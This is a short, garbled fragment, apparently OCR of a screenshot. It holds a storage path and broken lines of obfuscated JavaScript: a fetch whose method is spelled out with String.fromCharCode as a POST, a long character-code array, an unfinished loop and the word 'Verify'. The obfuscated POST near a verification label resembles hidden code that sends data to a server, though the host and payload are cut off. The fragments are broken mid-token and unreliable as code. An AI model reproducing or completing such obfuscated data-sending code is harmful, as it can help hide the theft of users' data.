
(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stri
1,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,
mCharCode(32).trim();for(let i=0;i
Verify